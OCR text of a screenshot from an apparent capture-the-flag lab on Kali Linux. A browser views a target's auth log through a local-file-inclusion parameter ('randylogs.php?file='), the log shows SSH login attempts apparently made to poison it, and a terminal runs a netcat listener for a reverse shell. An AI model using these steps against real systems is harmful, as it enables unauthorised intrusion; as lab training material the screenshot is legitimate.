 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 20:30
10.10.10.9/blog-post/archive http://10.10.10.9/blog-post/a
view-source:http://10.10.10.9/blog-post/archives/randylogs.php?file=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 Jan 30 14:49:35 corrosion gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session opened for user gdm by (ui
2 Jan 30 14:49:35 corrosion systemd-logind[628]: New session c1 of user gdm.
3 Jan 30 14:49:35 corrosion systemd: pam_unix(systemd-user:session): session opened for user gdm by (uid=0)
4 Jan 30 14:49:37 corrosion polkitd(authority=local): Registered Authentication Agent for unix-session:c1 (system bus name :1.41
5 Jan 30 14:50:01 corrosion dbus-daemon[588]: [system] Failed to activate service 'org.bluez': timed out (service_start_timeout=2
6 Jan 30 14:50:01 corrosion CRON[1525]: pam_unix(cron:session): session opened for user root by (uid=0)
7 Jan 30 14:50:01 corrosion CRON[1525]: pam_unix(cron:session): session closed for user root
8 Jan 30 19:51:03 corrosion CRON[1606]: pam_unix(cron:session): session opened for user root by (uid=0)
9 Jan 30 19:51:03 corrosion CRON[1606]: pam_unix(cron:session): session closed for user root
10 Jan 30 19:52:01 corrosion CRON[1609]: pam_unix(cron:session): session opened for user root by (uid=0)
11 Jan 30 19:52:01 corrosion CRON[1609]: pam_unix(cron:session): session closed for user root
12 Jan 30 19:53:12 corrosion CRON[1612]: pam_unix(cron:session): session opened for user root by (uid=0)
13 Jan 30 19:53:12 corrosion CRON[1612]: pam_unix(cron:session): session closed for user root
14 Jan 30 19:54:01 corrosion CRON[1677]: pam_unix(cron:session): session opened for user root by (uid=0)
15 Jan 30 19:54:01 corrosion CRON[1677]: pam_unix(cron:session): session closed for user root
16 Jan 30 19:52:57 corrosion systemd-logind[618]: New seat seat0.
17 Jan 30 19:52:57 corrosion systemd-logind[618]: Watching system buttons on /dev/input/event0 (Power Button)
18 Jan 30 19:52:57 corrosion systemd-logind[618]: Watching system buttons on /dev/input/event1 (Sleep Button)
19 Jan 30 19:52:57 corrosion systemd-logind[618]: Watching system buttons on /dev/input/event2 (AT Translated Set 2 keyboard)
20 Jan 30 19:52:57 corrosion sshd[713]: Server listening on 0.0.0.0 port 22.
21 Jan 30 19:52:57 corrosion sshd[713]: Server listening on :: port 22.
22 Jan 30 19:52:57 corrosion gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session opened for user gdm by (ui
23 Jan 30 19:52:57 corrosion systemd-logind[618]: New session c1 of user gdm.
24 Jan 30 19:52:57 corrosion systemd: pam_unix(systemd-user:session): session opened for user gdm by (uid=0)
25 Jan 30 19:52:59 corrosion polkitd(authority=local): Registered Authentication Agent for unix-session:c1 (system bus name :1.40
26 Jan 30 19:53:01 corrosion CRON[1235]: pam_unix(cron:session): session opened for user root by (uid=0)
27 Jan 30 19:53:01 corrosion CRON[1235]: pam_unix(cron:session): session closed for user root
28 Jan 30 19:53:23 corrosion dbus-daemon[588]: [system] Failed to activate service 'org.bluez': timed out (service_start_timeout=2
29 Jan 30 19:54:01 corrosion CRON[1254]: pam_unix(cron:session): session opened for user root by (uid=0)
30 Jan 30 19:54:01 corrosion CRON[1254]: pam_unix(cron:session): session closed for user root
31 Jan 30 19:55:01 corrosion CRON[1257]: pam_unix(cron:session): session opened for user root by (uid=0)
32 Jan 30 19:55:01 corrosion CRON[1257]: pam_unix(cron:session): session closed for user root
33 Jan 30 19:56:01 corrosion CRON[1264]: pam_unix(cron:session): session opened for user root by (uid=0)
34 Jan 30 19:56:01 corrosion CRON[1264]: pam_unix(cron:session): session closed for user root
35 Jan 30 19:57:01 corrosion CRON[1267]: pam_unix(cron:session): session opened for user root by (uid=0)
36 Jan 30 19:57:01 corrosion CRON[1267]: pam_unix(cron:session): session closed for user root
37 Jan 30 19:58:01 corrosion CRON[1279]: pam_unix(cron:session): session opened for user root by (uid=0)
38 Jan 30 19:58:01 corrosion CRON[1279]: pam_unix(cron:session): session closed for user root
39 Jan 30 19:59:01 corrosion CRON[1282]: pam_unix(cron:session): session opened for user root by (uid=0)
40 Jan 30 19:59:01 corrosion CRON[1282]: pam_unix(cron:session): session closed for user root
41 Jan 30 20:00:01 corrosion CRON[1285]: pam_unix(cron:session): session opened for user root by (uid=0)
42 Jan 30 20:00:01 corrosion CRON[1285]: pam_unix(cron:session): session closed for user root
43 Jan 30 20:01:01 corrosion CRON[1289]: pam_unix(cron:session): session opened for user root by (uid=0)
44 Jan 30 20:01:01 corrosion CRON[1289]: pam_unix(cron:session): session closed for user root
45 Jan 30 20:01:44 corrosion sshd[1294]: Invalid user hello from 10.10.10.5 port 42096
46 Jan 30 20:01:45 corrosion sshd[1294]: Failed none for invalid user hello from 10.10.10.5 port 42096 ssh2
47 Jan 30 20:01:46 corrosion sshd[1294]: Failed password for invalid user hello from 10.10.10.5 port 42096 ssh2
48 Jan 30 20:01:47 corrosion sshd[1294]: Failed password for invalid user hello from 10.10.10.5 port 42096 ssh2
49 Jan 30 20:01:47 corrosion sshd[1294]: Connection closed by invalid user hello 10.10.10.5 port 42096 [preauth]
50 Jan 30 20:02:01 corrosion CRON[1296]: pam_unix(cron:session): session opened for user root by (uid=0)
51 Jan 30 20:02:01 corrosion CRON[1296]: pam_unix(cron:session): session closed for user root
52 Jan 30 20:03:01 corrosion CRON[1305]: pam_unix(cron:session): session opened for user root by (uid=0)
53 Jan 30 20:03:01 corrosion CRON[1305]: pam_unix(cron:session): session closed for user root
54 Jan 30 20:04:01 corrosion CRON[1308]: pam_unix(cron:session): session opened for user root by (uid=0)
55 Jan 30 20:04:01 corrosion CRON[1308]: pam_unix(cron:session): session closed for user root
56 Jan 30 20:05:01 corrosion CRON[1311]: pam_unix(cron:session): session opened for user root by (uid=0)
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
Right Ctrl